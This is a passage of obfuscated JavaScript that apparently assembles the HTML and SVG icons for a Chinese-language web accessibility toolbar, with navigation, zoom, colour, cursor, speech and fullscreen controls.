'<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2047.54\x2048.75\x22><defs><style>.cls-1{fill:#fff;}</style></defs><path\x20class=\x22cls-1\x22\x20d=\x22M39.54,29.83a16,16,0,0,0,1-5.46A16.64,16.64,0,0,0,23.72,7.87,16.64,16.64,0,0,0,7,24.37a16.64,16.64,0,0,0,16.77,16.5c6.49,0,14.08-3.63,16.87-8.94H37.65c-2.58,3.86-9,6.4-14,6.4a14.21,14.21,0,1,1,0-28.42A14.33,14.33,0,0,1,38.07,24.12a13.83,13.83,0,0,1-1.22,5.71Z\x22/><rect\x20class=\x22cls-1\x22\x20x=\x2215.83\x22\x20y=\x2220.89\x22\x20width=\x221.94\x22\x20height=\x226.97\x22/><rect\x20class=\x22cls-1\x22\x20x=\x2231.83\x22\x20y=\x2220.89\x22\x20width=\x221.94\x22\x20height=\x226.97\x22/><polygon\x20class=\x22cls-1\x22\x20points=\x2217.46\x2020.99\x2021.89\x2025.33\x2026.64\x2020.74\x2032.58\x2024.55\x2032.4\x2026.8\x2026.74\x2023.14\x2022.11\x2028.02\x2016.93\x2023.18\x2016.68\x2021.61\x2017.46\x2020.99\x22/></svg>';EsdToolbarInit['imgs']['pinned']='<svg\x20t=\x221724631523350\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2244144\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M935.15\x20375.34c0-25.38-9.88-49.23-27.83-67.17L727.96\x20128.8c-37.04-37.04-97.31-37.04-134.35\x200L338.53\x20383.89l-72.74-30.44c-35.71-14.94-76.48-6.91-103.85\x2020.46l-38.15\x2038.15c-37.04\x2037.04-37.04\x2097.31\x200\x20134.35L282\x20704.62\x20127.5\x20859.13c-13.67\x2013.67-13.67\x2035.83\x200\x2049.5\x206.83\x206.83\x2015.79\x2010.25\x2024.75\x2010.25s17.92-3.42\x2024.75-10.25l154.5-154.51\x20158.21\x20158.21c17.94\x2017.94\x2041.8\x2027.83\x2067.18\x2027.83s49.23-9.88\x2067.17-27.83l38.15-38.15c27.37-27.37\x2035.4-68.14\x2020.46-103.85l-30.44-72.74L907.32\x20442.5c17.95-17.93\x2027.83-41.79\x2027.83-67.16z\x20m-77.33\x2017.67l-262.2\x20262.2c-15.85\x2015.85-20.5\x2039.45-11.85\x2060.12l34.32\x2082.02c3.93\x209.4\x201.82\x2020.13-5.38\x2027.33l-38.15\x2038.15c-4.72\x204.72-11\x207.32-17.68\x207.32s-12.96-2.6-17.68-7.32L173.29\x20496.91c-9.75-9.75-9.75-25.61\x200-35.36l38.15-38.15c4.8-4.8\x2011.16-7.34\x2017.65-7.34\x203.25\x200\x206.54\x200.64\x209.68\x201.95l82.02\x2034.32c20.68\x208.65\x2044.28\x204\x2060.12-11.85l262.2-262.2c9.75-9.75\x2025.61-9.75\x2035.36\x200l179.36\x20179.36c9.74\x209.77\x209.74\x2025.63-0.01\x2035.37z\x22\x20p-id=\x2244145\x22\x20fill=\x22#ffffff\x22></path></svg>';EsdToolbarInit[_0x118b('‫1ed','l1%F')]['newIcon']=_0x118b('‫20b','F^4h');EsdToolbarInit['imgs'][_0x118b('‮20c','m&Gy')]='<svg\x20t=\x221724630563807\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2217297\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M588.760756\x20774.738983c-12.232602\x200-24.325012-5.54939-32.263821-16.071024L384.879276\x20531.125593c-11.063987-14.667048-10.836813-34.969443\x200.592494-49.382711l171.616636-216.645179c13.837146-17.485233\x2039.244816-20.425192\x2056.729026-6.578836\x2017.466814\x2013.845333\x2020.415982\x2039.251979\x206.578836\x2056.729026L468.147748\x20507.419681l152.824641\x20202.616674c13.43601\x2017.798365\x209.875928\x2043.134403-7.922437\x2056.55404C605.774245\x20772.086573\x20597.222475\x20774.738983\x20588.760756\x20774.738983L588.760756\x20774.738983zM588.760756\x20774.738983\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2217298\x22></path><path\x20d=\x22M511.999488\x20958.708971c-60.288085\x200-118.779244-11.813047-173.885306-35.124985-53.203736-22.49227-100.963483-54.704926-141.986805-95.710852-41.024345-41.006949-73.219605-88.784092-95.710852-141.987828C77.103564\x20630.79664\x2065.290517\x20572.288085\x2065.290517\x20512s11.813047-118.788453\x2035.126009-173.894516c22.491247-53.194526\x2054.686507-100.962459\x2095.710852-141.978618\x2041.023322-41.015136\x2088.783069-73.218582\x20141.986805-95.719038\x2055.106062-23.303752\x20113.597221-35.116799\x20173.885306-35.116799s118.79664\x2011.813047\x20173.901679\x2035.116799c53.187363\x2022.500457\x20100.963483\x2054.703903\x20141.970432\x2095.719038\x2041.005926\x2041.016159\x2073.218582\x2088.784092\x2095.709829\x20141.978618\x2023.312962\x2055.106062\x2035.126009\x20113.606431\x2035.126009\x20173.894516s-11.813047\x20118.79664-35.126009\x20173.885306c-22.491247\x2053.203736-54.703903\x20100.980879-95.709829\x20141.987828-41.006949\x2041.005926-88.784092\x2073.218582-141.970432\x2095.710852C630.796128\x20946.895925\x20572.287573\x20958.708971\x20511.999488\x20958.708971L511.999488\x20958.708971zM511.999488\x20146.056494c-201.786773\x200-365.93532\x20164.156734-365.93532\x20365.943506s164.147524\x20365.952716\x20365.93532\x20365.952716\x20365.93532-164.165943\x20365.93532-365.952716S713.786261\x20146.056494\x20511.999488\x20146.056494L511.999488\x20146.056494zM511.999488\x20146.056494\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2217299\x22></path></svg>';EsdToolbarInit[_0x118b('‮20d','og28')][_0x118b('‫20e','JRBw')]='<svg\x20t=\x221724630643540\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2218483\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M435.23822\x20774.738983c-8.462742\x200-17.013489-2.65241-24.289196-8.149611-17.799388-13.418614-21.358447-38.755676-7.922437-56.55404L555.850206\x20507.419681l-152.247496-192.171788c-13.837146-17.476023-10.889001-42.88267\x206.578836-56.729026\x2017.48421-13.846356\x2042.890856-10.906397\x2056.729026\x206.578836L638.526183\x20481.742882c11.429307\x2014.413268\x2011.656481\x2034.715663\x200.592494\x2049.382711l-171.616636\x20227.542366C459.564255\x20769.189593\x20447.470823\x20774.738983\x20435.23822\x20774.738983L435.23822\x20774.738983zM435.23822\x20774.738983\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2218484\x22></path><path\x20d=\x22M511.999488\x20958.708971c-60.288085\x200-118.79664-11.813047-173.901679-35.124985-53.187363-22.49227-100.963483-54.704926-141.970432-95.710852-41.005926-41.006949-73.218582-88.784092-95.709829-141.987828C77.103564\x20630.79664\x2065.290517\x20572.288085\x2065.290517\x20512s11.813047-118.788453\x2035.126009-173.894516c22.491247-53.194526\x2054.703903-100.962459\x2095.709829-141.978618\x2041.006949-41.015136\x2088.784092-73.218582\x20141.970432-95.719038\x2055.106062-23.303752\x20113.613594-35.116799\x20173.901679-35.116799S630.778732\x2077.104075\x20685.884794\x20100.407827c53.203736\x2022.500457\x20100.963483\x2054.703903\x20141.986805\x2095.719038\x2041.024345\x2041.016159\x2073.219605\x2088.784092\x2095.710852\x20141.978618\x2023.312962\x2055.106062\x2035.126009\x20113.606431\x2035.126009\x20173.894516s-11.813047\x20118.79664-35.126009\x20173.885306c-22.491247\x2053.203736-54.686507\x20100.980879-95.710852\x20141.987828-41.023322\x2041.005926-88.783069\x2073.218582-141.986805\x2095.710852C630.778732\x20946.895925\x20572.287573\x20958.708971\x20511.999488\x20958.708971L511.999488\x20958.708971zM511.999488\x20146.056494c-201.786773\x200-365.93532\x20164.156734-365.93532\x20365.943506s164.147524\x20365.952716\x20365.93532\x20365.952716\x20365.93532-164.165943\x20365.93532-365.952716S713.786261\x20146.056494\x20511.999488\x20146.056494L511.999488\x20146.056494zM511.999488\x20146.056494\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2218485\x22></path></svg>';EsdToolbarInit['imgs'][_0x118b('‫20f','QjAS')]=_0x118b('‫210','gd^K');EsdToolbarInit[_0x118b('‫211','JRBw')][_0x118b('‮212','gd^K')]=_0x118b('‫213','i1Jt');EsdToolbarInit[_0x118b('‮1fc','5MMv')]['fullScreen']=_0x118b('‮214','[#nS');EsdToolbarInit[_0x118b('‫1e8','L!yi')]['translate']='<svg\x20style=\x22width:35px;\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20stroke=\x22#fff\x22\x20stroke-width=\x221\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20fill=\x22none\x22\x20color=\x22#000\x22>\x20<circle\x20cx=\x2212\x22\x20cy=\x2212\x22\x20r=\x2210\x22/>\x20<path\x20stroke-linecap=\x22round\x22\x20d=\x22M12,22\x20C14.6666667,19.5757576\x2016,16.2424242\x2016,12\x20C16,7.75757576\x2014.6666667,4.42424242\x2012,2\x20C9.33333333,4.42424242\x208,7.75757576\x208,12\x20C8,16.2424242\x209.33333333,19.5757576\x2012,22\x20Z\x22/>\x20<path\x20stroke-linecap=\x22round\x22\x20d=\x22M2.5\x209L21.5\x209M2.5\x2015L21.5\x2015\x22/>\x20</svg>';EsdToolbarInit['imgs'][_0x118b('‫215','Bjf5')]=_0x118b('‫216','yY6g');EsdToolbarInit[_0x118b('‫1ff','QjAS')]['write']='<svg\x20t=\x221725145302634\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x226917\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M895.65466543\x20156.71643802c-14.18554911-5.80317818-29.66069438-9.67196723-45.13583978-10.31676543-47.07023439-8.38237086-109.61561943\x201.93439451-163.13383554\x2025.7919108-7.09277447\x203.22399088-14.83034722\x200-17.40953992-7.09277454-6.44797635-18.05433809-53.51821605-5.15837997-74.15174151\x200-72.21734689\x2018.69913628-137.34192477\x2050.93902339-196.66331899\x2094.7852669-5.80317818\x203.86878903-13.54075089\x203.22399088-18.05433271-1.93439449-9.02716895-12.25115989-43.2014507\x205.15837997-68.34856334\x2025.79191078-62.5453851\x2051.58382158-112.19481221\x20113.48440309-142.50030479\x20187.63614993-23.8575162\x2058.67659609-26.43670892\x20117.99799037-10.31676536\x20174.09539374\x203.22399088\x209.67196723\x2015.4751454\x2012.89595271\x2022.56791993\x205.15838011\x2076.7309342-83.82370868\x20150.88267569-165.06822462\x20245.02314969-246.31274072\x2092.20607961-79.95491965\x20199.24250636-144.43469931\x20277.90783494-168.29221567\x207.7375727-2.57919268\x2012.25115989\x208.38237086\x205.15838011\x2012.25115992-254.69511696\x20139.92111207-442.33126157\x20366.24512557-613.20266445\x20589.34514817-13.54075089\x2017.40953991-0.64479817\x2042.55665253\x2020.63352547\x2042.5566525H484.91849287c6.44797635\x200\x209.02716895-7.7375727\x203.86878902-11.60636168l-12.25115985-9.67196719c-4.5135818-3.86878903-10.31676534-5.80317818-16.11994362-5.80317815h-330.78124757c-5.80317818\x200-8.38237086-6.44797635-5.15838536-10.96155831\x2014.83034722-18.69913628\x2046.42543618-56.74220161\x2063.19018331-73.50694867\x2029.01590164-28.37110348\x2030.95029082-25.79191084\x2056.09740334-26.43670894\x2048.35983071-1.28959636\x2098.00925772-4.5135818\x20145.7242956-13.54075082\x20101.87804674-18.69913628\x20188.28094282-64.47977421\x20254.69511167-144.43469937\x2011.60636172-14.18554911\x2023.21271811-34.81907982\x2013.54075628-45.78063797-5.80317818-6.44797635-2.57919268-16.11994356\x204.51358182-19.98873257\x202.57919268-1.28959636\x205.15837997-2.57919268\x207.09277446-3.86878367\x2078.02053047-43.2014507\x20150.23787751-92.85087772\x20196.01852083-170.87140832\x209.02716895-16.11994356\x2019.3439344-42.55665253\x206.44797639-51.58382152-7.09277447-5.15837997-8.38237086-14.83034722-1.93439454-20.63352533\x2016.11994356-14.83034722\x2031.59508889-28.37110348\x2044.49104712-44.49104704\x2027.72630528-31.59508889\x2020.63353074-54.16301428-18.69913634-70.28295245z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x226918\x22></path></svg>';EsdToolbarInit[_0x118b('‫217','JW@j')]='';EsdToolbarInit[_0x118b('‫218','nf%T')]+=_0x118b('‮219','rZ&@');EsdToolbarInit[_0x118b('‮21a','b)ay')]+=_0x118b('‫21b','QjAS');EsdToolbarInit[_0x118b('‫21c','@)i&')]+=_0x118b('‫21d','b)ay');EsdToolbarInit[_0x118b('‮21e','J(P7')]+=_0x118b('‫21f','yY6g');EsdToolbarInit[_0x118b('‫220','PnQE')]+='\x09\x09\x09\x09<ul>';EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮221','JRBw');EsdToolbarInit[_0x118b('‫222','mqkp')]+=EsdToolbarInit[_0x118b('‮223','nnmk')][_0x118b('‮224','JRBw')];EsdToolbarInit[_0x118b('‮21e','J(P7')]+=_0x118b('‮225','s9pi');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮226','ec%E');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x118b('‮227','F^4h')]['backward'];EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫228','Dgj0');EsdToolbarInit[_0x118b('‫229','&61z')]+='\x09\x09\x09\x09\x09<li\x20id=\x22e_forward\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_forward\x22\x20\x20onclick=\x22window.history.forward();\x22\x20class=\x22ul_li_a_1\x22\x20title=\x22前进Shift+.\x22>';EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit['imgs'][_0x118b('‫22a','yfmm')];EsdToolbarInit[_0x118b('‫22b','p*JJ')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22前进Shift+.\x22>前进</span></li>';EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮22c','4b(L');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x118b('‫22d','6sUd')]['write'];EsdToolbarInit[_0x118b('‮22e','D$kQ')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22a_p_2\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22手写\x22>手写</span></li>';EsdToolbarInit[_0x118b('‫22b','p*JJ')]+=_0x118b('‫22f','6sUd');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x118b('‮230','Vt]V')][_0x118b('‮231','l1%F')];EsdToolbarInit[_0x118b('‮232','VLMT')]+=_0x118b('‮233','4b(L');EsdToolbarInit[_0x118b('‫229','&61z')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_textMode\x22\x20class=\x22li_2\x22><a\x20href=\x22javascript:void(0);\x22\x20style=\x22width:50px;\x22\x20class=\x22ul_li_a_1\x22\x20title=\x22纯文本模式\x22\x20\x20id=\x22toolbar_textMode\x22>';EsdToolbarInit[_0x118b('‫234','Dgj0')]+=EsdToolbarInit['imgs'][_0x118b('‮235','rZ&@')];EsdToolbarInit[_0x118b('‫236','yY6g')]+=_0x118b('‫237','@)i&');EsdToolbarInit[_0x118b('‮238','Bjf5')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_fullscreen\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20style=\x22width:50px;\x20margin:0\x20auto;\x22\x20id=\x22toolbar_fullScreen\x22\x20class=\x22ul_li_a_1\x22\x20title=\x22全屏，请按\x20Shift+F\x22>';EsdToolbarInit[_0x118b('‮239','%&&*')]+=EsdToolbarInit[_0x118b('‮1ee','b)ay')][_0x118b('‫23a','rZ&@')];EsdToolbarInit[_0x118b('‮23b','EZUt')]+=_0x118b('‫23c','JILJ');EsdToolbarInit[_0x118b('‫23d','jZ$!')]+=_0x118b('‫23e','nnmk');EsdToolbarInit[_0x118b('‫218','nf%T')]+=EsdToolbarInit['imgs']['reflash1'];EsdToolbarInit[_0x118b('‮23f','l1%F')]+=_0x118b('‫240','&61z');EsdToolbarInit[_0x118b('‫241','4Cx&')]+=_0x118b('‮242','QjAS');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x118b('‮243','Bjlu')][_0x118b('‮244','gd^K')];EsdToolbarInit[_0x118b('‮23f','l1%F')]+=_0x118b('‫245','S6E1');EsdToolbarInit[_0x118b('‫236','yY6g')]+='\x09\x09\x09\x09\x09<li\x20style=\x22display:none\x22\x20id=\x22cy_pointerRead\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_speakSpeed\x22\x20\x20class=\x22ul_li_a_1\x22\x20title=\x22语速\x22>';EsdToolbarInit[_0x118b('‫218','nf%T')]+=EsdToolbarInit[_0x118b('‫1ea','D$kQ')][_0x118b('‫246','9ffO')];EsdToolbarInit[_0x118b('‮247','5MMv')]+=_0x118b('‫248','L!yi');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮249','4Cx&');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x118b('‮24a','QKMv')][_0x118b('‮24b','s9pi')];EsdToolbarInit[_0x118b('‫229','&61z')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22阅读方法\x22>阅读方法</span></li>';EsdToolbarInit[_0x118b('‮24c','Vt]V')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_color\x22\x20class=\x22li_2\x22><a\x20href=\x22javascript:void(0);\x22\x20class=\x22ul_li_a_1\x22\x20title=\x22配色Shift+5\x22\x20\x20id=\x22toolbar_colorChange\x22>';EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x118b('‮24d','rijk')]['color1'];EsdToolbarInit[_0x118b('‮23b','EZUt')]+=_0x118b('‮24e','VLMT');EsdToolbarInit[_0x118b('‫24f','S6E1')]+=_0x118b('‮250','b)ay');EsdToolbarInit[_0x118b('‫251','rijk')]+=EsdToolbarInit[_0x118b('‮1ee','b)ay')][_0x118b('‫252','nf%T')];EsdToolbarInit[_0x118b('‮253','JRBw')]+='\x09\x09\x09\x09\x09</a>\x20<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22放大Shift+6\x22>放大</span></li>';EsdToolbarInit[_0x118b('‫254','Bjlu')]+=_0x118b('‫255','a2)F');EsdToolbarInit[_0x118b('‮256','QKMv')]+=EsdToolbarInit[_0x118b('‮257','i1Jt')][_0x118b('‮258','@u8C')];EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫259','JW@j');EsdToolbarInit[_0x118b('‮25a','gd^K')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_arrow\x22\x20class=\x22li_2\x22>';EsdToolbarInit[_0x118b('‫25b','&07I')]+='\x09\x09\x09\x09\x09\x09<a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_refresh1\x22\x20class=\x22ul_li_a_1\x22\x20\x20title=\x22鼠标样式Shift+8\x22\x20>';EsdToolbarInit[_0x118b('‮25c','m&Gy')]+=EsdToolbarInit[_0x118b('‫25d','Dgj0')][_0x118b('‫25e','Bjf5')];EsdToolbarInit[_0x118b('‫25f','6sUd')]+='\x09\x09\x09\x09\x09\x09</a>';EsdToolbarInit[_0x118b('‫260','QjAS')]+='\x09\x09\x09\x09\x09\x09<span\x20class=\x22exap\x20ul_li_a_1\x22\x20href=\x22javascript:void(0);\x22\x20title=\x22大鼠标\x22>大鼠标</span></li>';EsdToolbarInit[_0x118b('‮247','5MMv')]+=_0x118b('‮261','yfmm');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit['imgs']['cursor1'];EsdToolbarInit[_0x118b('‫218','nf%T')]+=_0x118b('‫262','S6E1');EsdToolbarInit[_0x118b('‫23d','jZ$!')]+=_0x118b('‮263','S6E1');EsdToolbarInit[_0x118b('‮23f','l1%F')]+=EsdToolbarInit['imgs'][_0x118b('‮264','mqkp')];EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫265','yfmm');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮266','&07I')+EsdToolbarInit[_0x118b('‫267','@u8C')]+_0x118b('‮268','VLMT');EsdToolbarInit[_0x118b('‫25b','&07I')]+=EsdToolbarInit[_0x118b('‫1ff','QjAS')][_0x118b('‫269','Bjlu')];EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮26a','5MMv');EsdToolbarInit[_0x118b('‫23d','jZ$!')]+='\x09\x09\x09\x09\x09<li\x20id=\x22cy_pinned\x22\x20class=\x22li_1\x22><a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_pinned\x22\x20class=\x22ul_li_a_1\x22\x20title=\x22固定或隐藏，请按\x20Shift+L\x22>';EsdToolbarInit[_0x118b('‫26b','@u8C')]+=EsdToolbarInit['imgs'][_0x118b('‮26c','Vt]V')];EsdToolbarInit[_0x118b('‮26d','s9pi')]+=_0x118b('‮26e','p*JJ');EsdToolbarInit[_0x118b('‮23b','EZUt')]+=_0x118b('‫26f','og28');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x118b('‫1e8','L!yi')][_0x118b('‫270','F^4h')];EsdToolbarInit[_0x118b('‮25c','m&Gy')]+=_0x118b('‮271','6sUd');EsdToolbarInit[_0x118b('‫272','rZ&@')]+=_0x118b('‫273','Bjlu');EsdToolbarInit[_0x118b('‮21e','J(P7')]+=EsdToolbarInit['imgs']['toOriginal'];EsdToolbarInit[_0x118b('‫218','nf%T')]+=_0x118b('‮274','og28');EsdToolbarInit[_0x118b('‮275','9ffO')]+=_0x118b('‫276','p*JJ');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x118b('‫1e4','&07I')][_0x118b('‮277','l1%F')];EsdToolbarInit[_0x118b('‮253','JRBw')]+=_0x118b('‮278','[#nS');EsdToolbarInit[_0x118b('‮279','0kA%')]+=_0x118b('‫27a','PnQE');EsdToolbarInit[_0x118b('‮247','5MMv')]+=_0x118b('‮27b','b)ay');EsdToolbarInit[_0x118b('‫23d','jZ$!')]+=_0x118b('‮27c','6sUd');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮27d','8^EB');EsdToolbarInit[_0x118b('‮27e','L!yi')]+=_0x118b('‫27f','p*JJ');EsdToolbarInit[_0x118b('‮280','1z63')]+=_0x118b('‮281','F^4h');EsdToolbarInit[_0x118b('‮24c','Vt]V')]+=_0x118b('‮282','PnQE');EsdToolbarInit[_0x118b('‫229','&61z')]+=_0x118b('‫283','L!yi');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09<div\x20id=\x22transform_dp\x22>';EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09<div\x20id=\x22navNumDiv\x22\x20class=\x22toolbarTexts\x22>';EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09<span\x20class=\x22textSpan\x20textShow\x22>';EsdToolbarInit[_0x118b('‫284','nnmk')]+=_0x118b('‫285','&61z');EsdToolbarInit[_0x118b('‫286','JILJ')]+=_0x118b('‫287','i1Jt');EsdToolbarInit[_0x118b('‫222','mqkp')]+=_0x118b('‫288','gd^K');EsdToolbarInit[_0x118b('‫254','Bjlu')]+=_0x118b('‮289','l1%F');EsdToolbarInit[_0x118b('‫26b','@u8C')]+=_0x118b('‫28a','gd^K');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮28b','JW@j');EsdToolbarInit[_0x118b('‮24c','Vt]V')]+='\x09\x09\x09\x09</div>';EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮28c','9ffO');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09<span\x20class=\x22textSpan\x20textShow\x22>';EsdToolbarInit[_0x118b('‫21c','@)i&')]+=_0x118b('‫28d','5MMv');EsdToolbarInit[_0x118b('‫25b','&07I')]+=_0x118b('‮28e','JW@j');EsdToolbarInit[_0x118b('‫286','JILJ')]+='\x09\x09\x09\x09\x09\x09\x09<span\x20class=\x22textNum\x22>(<span\x20id=\x22infoWinNum\x22\x20class=\x22textNum\x22>0</span>)</span>';EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫28f','nnmk');EsdToolbarInit[_0x118b('‮21e','J(P7')]+=_0x118b('‮290','EZUt');EsdToolbarInit[_0x118b('‮23f','l1%F')]+=_0x118b('‮291','ec%E');EsdToolbarInit[_0x118b('‮256','QKMv')]+='\x09\x09\x09\x09</div>';EsdToolbarInit[_0x118b('‮232','VLMT')]+=_0x118b('‮292','S6E1');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫293','4b(L');EsdToolbarInit[_0x118b('‮24c','Vt]V')]+=_0x118b('‮294','nnmk');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮295','@)i&');EsdToolbarInit[_0x118b('‮238','Bjf5')]+=_0x118b('‮296','8^EB');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09\x09</p>';EsdToolbarInit[_0x118b('‮238','Bjf5')]+=_0x118b('‫297','&07I');EsdToolbarInit[_0x118b('‮298','ec%E')]+=_0x118b('‫299','L!yi');EsdToolbarInit[_0x118b('‫29a','8^EB')]+=_0x118b('‫29b','0kA%');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫29c','&07I');EsdToolbarInit[_0x118b('‮29d','og28')]+=_0x118b('‮29e','Bjlu');EsdToolbarInit[_0x118b('‮256','QKMv')]+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textShow\x22>\x20';EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮29f','i1Jt');EsdToolbarInit[_0x118b('‮27e','L!yi')]+='\x09\x09\x09\x09\x09\x09\x09<span\x20class=\x22textNum\x22>(<span\x20id=\x22serviceWinNum\x22\x20class=\x22textNum\x22>0</span>)</span>';EsdToolbarInit[_0x118b('‮238','Bjf5')]+=_0x118b('‫2a0','S6E1');EsdToolbarInit[_0x118b('‫272','rZ&@')]+=_0x118b('‫2a1','&07I');EsdToolbarInit[_0x118b('‫22b','p*JJ')]+='\x09\x09\x09\x09\x09</span>';EsdToolbarInit[_0x118b('‮298','ec%E')]+=_0x118b('‮2a2','8^EB');EsdToolbarInit[_0x118b('‫2a3','F^4h')]+=_0x118b('‫2a4','l1%F');EsdToolbarInit[_0x118b('‮238','Bjf5')]+=_0x118b('‫2a5','F^4h');EsdToolbarInit[_0x118b('‫217','JW@j')]+=_0x118b('‫2a6','[#nS');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫2a7','&07I');EsdToolbarInit[_0x118b('‫234','Dgj0')]+=_0x118b('‮2a8','b)ay');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫2a9','4b(L');EsdToolbarInit[_0x118b('‮23b','EZUt')]+=_0x118b('‮2aa','b)ay');EsdToolbarInit[_0x118b('‫29a','8^EB')]+=_0x118b('‮2ab','p*JJ');EsdToolbarInit[_0x118b('‫2a3','F^4h')]+=_0x118b('‫2ac','p*JJ');EsdToolbarInit[_0x118b('‮21a','b)ay')]+=_0x118b('‮2ad','jZ$!');EsdToolbarInit[_0x118b('‫218','nf%T')]+='\x09\x09\x09\x09\x09<span\x20class=\x22textSpan\x20textShow\x22>';EsdToolbarInit[_0x118b('‮23f','l1%F')]+=_0x118b('‮2ae','Dgj0');EsdToolbarInit[_0x118b('‮29d','og28')]+='\x09\x09\x09\x09\x09\x09\x09<span\x20class=\x22textStr\x20textShow\x22>正文区</span>\x20';EsdToolbarInit[_0x118b('‫25b','&07I')]+='\x09\x09\x09\x09\x09\x09\x09<span\x20class=\x22textNum\x22>(<span\x20id=\x22articleAreaWinNum\x22\x20class=\x22textNum\x22>0</span>)</span>';EsdToolbarInit[_0x118b('‮256','QKMv')]+=_0x118b('‫2af','&61z');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09\x09\x09<p\x20class=\x22textKey\x20textShow\x22>ALT+6</p>';EsdToolbarInit[_0x118b('‫220','PnQE')]+=_0x118b('‫2b0','PnQE');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫2b1','Bjf5');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09</div>';EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‫2b2','mqkp');EsdToolbarInit[_0x118b('‫284','nnmk')]+=_0x118b('‫2b3','i1Jt');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮2b4','yY6g');EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮2b5','VLMT');EsdToolbarInit[_0x118b('‫25f','6sUd')]+=EsdToolbarInit[_0x118b('‮227','F^4h')][_0x118b('‮2b6','%&&*')];EsdToolbarInit['toolbarHtmlStr']+=_0x118b('‮2b7','nnmk');EsdToolbarInit[_0x118b('‮2b8','P819')]+='\x09\x09\x09\x09<span\x20class=\x22read-span\x22\x20title=\x22语音\x22>语音</span>';EsdToolbarInit[_0x118b('‮275','9ffO')]+=_0x118b('‮2b9','D$kQ');EsdToolbarInit[_0x118b('‮2ba','4b(L')]+=_0x118b('‫2bb','F^4h');EsdToolbarInit[_0x118b('‮256','QKMv')]+=_0x118b('‮2bc','b)ay');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09<a\x20href=\x22javascript:void(0